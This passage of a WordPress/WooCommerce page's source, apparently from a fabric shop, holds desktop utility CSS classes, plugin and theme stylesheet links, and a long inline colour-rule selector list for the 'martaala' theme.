    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sugufabrics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sigma-vc-shortcodes-css' href='https://sugufabrics.com/wp-content/plugins/sigma-core/assets/css/shortcodes/shortcodes.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://sugufabrics.com/wp-content/plugins/yith-color-and-label-variations-for-woocommerce/assets/css/frontend.css?ver=1.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='v4-shims-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/fonts/css/v4-shims.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/fonts/css/font-awesome.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='martaala-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='martaala-style-css' href='https://sugufabrics.com/wp-content/themes/martaala/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='martaala-theme-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martaala-responsive-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='martaala-woocommerce-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/theme-woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://sugufabrics.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='martaala-dynamic-css' href='https://sugufabrics.com/wp-content/themes/martaala/assets/css/dynamic.css?ver=1.0.0' type='text/css' media='all' />
<style id='martaala-dynamic-inline-css' type='text/css'>
.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .entry-meta i, .sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .meta-comment i,.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .post-meta-item i ,.sigma-volunteer-style-1 h5.sigma-volunteer-designation, .sigma-volunteer-detail .sigma-volunteer-designation,.sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before,.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a:hover, .sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content .sigma-post-date i,.site-footer.footer-light .sigma-footer-widgets-wrapper a:hover, .input-group .icon, .sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before,.site-header.header-scheme-dark .site-header-top .social-info li a:hover, .site-header.header-scheme-dark .site-header-top-inner > a:hover,.site-header.header-scheme-dark .site-header-bottom-inner > ul > li > a:hover, .site-header.header-scheme-dark .site-header-top-inner > ul > li > a:hover,.site-header .site-header-top .social-info li a:hover, .site-header .site-header-top-inner > a:hover, .widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content a:hover,.site-header .site-header-bottom-inner > ul > li > a:hover, .site-header .site-header-top-inner > ul > li > a:hover, .site-header .site-header-bottom-inner > ul > li.current_page_item > a,.site-header .site-header-top-inner > ul > li.current_page_item > a, .site-header .site-header-bottom-inner > ul > li.current-menu-item > a,.site-header .site-header-top-inner > ul > li.current-menu-item > a, .sigma-footer-widgets-wrapper a:hover,.comment-respond p.comment-form-comment .icon, .comment-respond .sigma-comment-form-input-wrapper>p .icon,.custom-primary, .masonry-item .sigma-portfolio-content-cover h3.portfolio-title a:hover, .post-author-box .post-author-details>span,.related-posts .sigma-post .entry-title a:hover, .related-posts .sigma-blog-link, .sigma-subheader .breadcrumb,.sigma-subheader .breadcrumb a:hover, .site-logo-wrapper .logo-infocard, .site-logo-wrapper ul.social-info li a:hover,.woocommerce table.shop_table .product-name .product-name:hover, .woocommerce table.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .sigma_product-widget-body del + ins, ul.product_list_widget li .sigma_product-widget-body del + ins,.woocommerce ul.product_list_widget li .sigma_product-widget-body a:hover, ul.product_list_widget li .sigma_product-widget-body a:hover,.woocommerce ul.cart_list li .cart-item-body a:hover, .woocommerce ul.product_list_widget li .cart-item-body a:hover, ul.cart_list li .cart-item-body a:hover,ul.product_list_widget li .cart-item-body a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover,.woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce .sigma_product-single-content .product_meta > span a:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce #respond input#submit.added::after, .woocommerce a.button.added::after, .woocommerce button.button.added::after, .woocommerce input.button.added::after,.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after,.woocommerce a.added_to_cart:hover, .woocommerce-LostPassword.lost_password a:hover, .woocommerce input.button.loading::after,.woocommerce-error a:hover, .woocommerce-info a:hover, .woocommerce-message a:hover, .woocommerce-message a:focus,.woocommerce a.added_to_cart:focus, .woocommerce-LostPassword.lost_password a:focus, .woocommerce-error a:focus, .woocommerce-info a:focus,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,.woocommerce-page .woocommerce-error .button:hover, .woocommerce-page .woocommerce-info .button:hover, .woocommerce-page .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:focus, .woocommerce .woocommerce-info .button:focus, .woocommerce-page .woocommerce-message .button:focus,.woocommerce .woocommerce-message .button:focus, .woocommerce-page .woocommerce-error .button:focus, .woocommerce-page .woocommerce-info .button:focus,.testimonial-box .clinet-post, a, table th a, table tbody th a:visited,.post-navigation .nav-previous a span, .post-navigation .nav-next a span, .post-navigation a:hover,.post-navigation .nav-previous a:hover:before, .post-navigation .nav-next a:hover:after,.widget.widget_rss .widget-title a::before, .widget.widget_rss ul li cite, .woocommerce div.products .sigma_product-category-inner h2 mark,.sigma-service-icons li a, .sigma-post-wrapper .entry-title a:hover,.counter-style-1 .counter-box .icon i, .features-loop .feature-box .icon, .services-style-4 .single-service .service-link,.cta-section .cta-inner .cta-features .single-feature .icon, .services-btn a, .sigma_room_slider_wrapper .rooms-content-wrap .room-content-box .icon,.counter-style-2 .counter-box.counter-box-two .icon, .features-loop .feature-box:hover h3, .sigma-post-wrapper .entry-meta-footer .entry-meta-container i,.infobox-dark .features-loop .feature-box:hover h3, .sigma-list-wrapper ul li i, .sigma_room_slider_wrapper .rooms-slider-two .single-rooms-box .room-desc .price,.woocommerce .woocommerce-MyAccount-navigation ul li:not(.is-active) a:hover,#ctf .ctf-corner-logo,.widget.yith-woocompare-widget a.clear-all:hover,.portfolio-layout-tabs .portfolio-filter ul li:hover, .portfolio-style-1 .sigma-portfolio-action-icons i:hover, .sigma-portfolio-style-1 .portfolio-title a:hover,.sigma-portfolio-style-1 .sigma-portfolio-category, .sigma-portfolio-style-1 .sigma-portfolio-action-icons i:hover, .sigma-volunteer-style-2 .volunteer-title a:hover,.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category, .sigma-volunteer-style-2 .sigma-volunteer-designation,.portfolio-layout-tabs .portfolio-filter ul li.active, .services-style-4 .single-service i,.sigma-custom-tabs ul.nav li a span.icon, .services-style-1 .sigma-service-content a, .sigma-contact-box-style2.contact-page-box a:hover,.sigma-contact-box-style2.contact-page-box .infobox-style-4 i, .call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle,.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li i,.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a:hover,.sigma-post-wrapper .sigma-post-inner .entry-footer ul li span:hover, .widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content .sigma-post-date i,.widget-area.sidebar .widget.widget_categories ul li a:hover + span, .sigma-post-wrapper .entry-content ul.blog-list li:before,.widget-area.sidebar .widget .author-box .social-icon li a:hover, .counter-style-1 .counter-box .icon i, .counter-style-2 .counter-box.counter-box-two .icon,.sigma_cta.cta-style-1 .sigma_cta.secondary-bg .sigma_cta-content span, .sigma_icon-block .icon-wrapper .icon i,.custom-heading-style-2 .section-title .heading-subtitle, .custom-heading-style-3 .section-title .heading-subtitle,.sigma-custom-tabs ul.nav li a span.icon, .sigma_timeline-image i, .cta-section .cta-inner .cta-features .single-feature .icon,.features-loop .feature-box .icon, .features-loop .feature-box:hover h3, .infobox-dark .features-loop .feature-box:hover h3,.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper i,.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper span.icon-number,.infobox-style-4 .sigma_icon-block.icon-block-3 .icon-wrapper img, .infobox-style-5 .sigma_icon-block .sigma_icon-block-content > span,.infobox-style-5 .sigma_icon-block .icon-wrapper i, .infobox-style-6 .sigma_icon-block .icon-wrapper i, .infobox-style-6 .sigma_icon-block .icon-wrapper span.numbers,.sigma-list-wrapper ul li i, .sigma-list-wrapper.style-2 ul li .sigma-list-icon, .portfolio-style-1 .sigma-portfolio-action-icons i:hover,.portfolio-layout-tabs .portfolio-filter ul li:hover,.portfolio-layout-tabs .portfolio-filter ul li.active, .sigma-portfolio-style-3 .sigma_portfolio-item.style-2:hover .sigma_portfolio-item-content a i,.progress-bar-style-3 .chart span b, .services-style-1 .sigma-service-content a, .services-style-2.services-layout-single .single-service i,.services-style-4 .single-service i, .services-style-4 .single-service .service-link,.service-style-2 .sigma_service-thumb i, .service-style-3 .sigma_service i, .sigma-volunteer-style-2 .sigma_volunteer-info p,.sigma-volunteer-style-3 .sigma_volunteer-info p, .testimonial-box .clinet-post, .video-style-3 .popup-video.white,.custom-primary, .masonry-item .sigma-portfolio-content-cover h3.portfolio-title a:hover, .sigma-post-wrapper .entry-title a:hover,.sigma-post-wrapper .entry-meta-footer .entry-meta-container i, .sigma-post-wrapper blockquote cite,.sigma-post-wrapper blockquote cite strong, .post-author-box .post-author-details>span, .widget-area.sidebar .widget .author-box .social-icon li a:hover,.related-posts .sigma-post .entry-title a:hover, .related-posts .sigma-blog-link,.sigma-subheader .breadcrumb, .sigma-subheader .breadcrumb a:hover, .site-logo-wrapper ul.social-info li a:hover,.site-header .site-header-bottom-inner > ul > li > a:hover,.site-header .site-header-top-inner > ul > li > a:hover,.site-header .site-header-bottom-inner > ul > li.current_page_item > a,.site-header .site-header-top-inner > ul > li.current_page_item > a,.site-header .site-header-bottom-inner > ul > li.current-menu-item > a,.site-header .site-header-top-inner > ul > li.current-menu-item > a,.site-header .site-header-top .social-info li a:hover,.site-header .site-header-top-inner > a:hover, .sigma_aside ul .menu-item a:hover,.sigma_aside ul .menu-item a.active, .site-header.header-scheme-dark .site-header-top .social-info li a:hover,.site-header.header-scheme-dark .site-header-top-inner > a:hover,.site-header.header-scheme-dark .site-header-bottom-inner > ul > li > a:hover,.site-header.header-scheme-dark .site-header-top-inner > ul > li > a:hover, .site-header.header-scheme-dark .contact-info .contact-item i,.sigma-footer-widgets-wrapper a:hover, .sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a:hover,.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content .sigma-post-date i,.site-footer.footer-dark .widget.widget_sigma_recent_entries ul a:hover,.input-group .icon, .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a i,.vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab a i, .vc_tta.vc_general .vc_tta-tabs-list .vc_tta-tab a:hover,.sigma-video-box-style1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before,.sigma-video-box-style2.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before,.sigma-action-style1.sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title:before,.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content a:hover,.widget-area.sidebar .widget.widget_sigma_recent_entries .sigma-post-content .sigma-post-date i,.sigma-contact-box-style2.contact-page-box a:hover, .sigma-contact-box-style2.contact-page-box .infobox-style-4 i,.sigma-post-wrapper .entry-content ul.blog-list li:before, .widget-area.sidebar .widget.widget_categories ul li a:hover + span,.call-to-action.cta-style-two.home-3 .custom-heading-style-1 .heading-subtitle,.sigma-portfolio-style-1 .portfolio-title a:hover, .sigma-portfolio-style-1 .sigma-portfolio-action-icons i:hover,.sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category,.sigma-volunteer-style-1 h5.sigma-volunteer-designation, .sigma-volunteer-style-2 .volunteer-title a:hover,.sigma-volunteer-style-2 .sigma-volunteer-designation, .sigma-volunteer-detail .sigma-volunteer-designation,.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li a:hover,.sigma-post-wrapper .sigma-post-inner .entry-footer ul li span:hover, .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li i,.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .entry-meta i,.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .meta-comment i,.sigma-post-style-2 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .post-meta-item i,.sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li i,.post-details-box .sigma-post-wrapper .sigma-post-inner .entry-footer ul li span a:hover, .sigma-shortcode-wrapper.testimonials-style-2 .slick-arrow:hover,.sigma-subheader .breadcrumb li.active, .sigma-shortcode-wrapper .sigma_post-filter a.active, .site-header.header-layout-3 .sub-menu a:hover,.woocommerce div.product p.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-form-login-toggle .woocommerce-info a, .woocommerce-form-coupon-toggle .woocommerce-info a,.site-header.header-layout-3 .sigma_header-contact i,.site-footer.footer-light .sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .nav-links .page-numbers:hover,.comment-list .comment-date a, .woocommerce .widget ul.product-categories li>a:hover+.count,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.page-links a:hover, .site-header.header-layout-3 .sigma_header-middle .sigma_header-button .cart.dropdown-btn a,.wp-block-archives-list li a:hover, .entry-content .wp-block-latest-comments a:hover,.widget-area.sidebar .widget.widget_archive ul li a:hover + span,.widget-area.sidebar .widget.widget_recent_entries ul li a:hover + span,.widget-area.sidebar .widget.widget_meta ul li a:hover + span,.widget-area.sidebar .widget.widget_pages ul li a:hover + span,.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label a:hover,.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price,.sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner .entry-footer ul li .meta-comment a:hover span,.site-header.header-layout-2 .site-header-bottom-inner > ul ul.sub-menu > li > a:hover,.sigma-ministries-style-2:hover .sigma_portfolio-item-content h5 a,.sigma-ministries-style-2:hover .sigma_portfolio-item-content .portfolio-link i, .sigma-ministries-style-3:hover .sigma_portfolio-item-content .portfolio-link i,.sigma-shortcode-wrapper .sigma_post-filter a.active,.sigma-ministries-style-3:hover .sigma_portfolio-item-content h5 a, .sigma-ministries-style-3 .sigma_portfolio-item-content .sigma_portfolio-item-content-inner .sigma-ministries-category,.sigma-sermons-style-1 .sigma_box .sigma_sermon-info li i,.sigma-sermons-style-1 .sigma_box .sigma_sm li a:hover,.sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-icons li a:hover,.sigma-events-style-1 .sigma_post-body .sigma_post-meta span i,.sigma-events-style-2 .sigma_box .sigma_event-info .event-date-wrapper span,.sigma-events-style-2 .sigma_box .sigma_event-info .sigma_event-descr li i,.sigma-shortcode-wrapper.sigma_testimonial_slider_wrapper .icon,.sigma-ministries-style-1 .sigma_ministries-item-content .sigma_ministries-item-content-inner h5 a:hover,.sigma-sermons-style-1 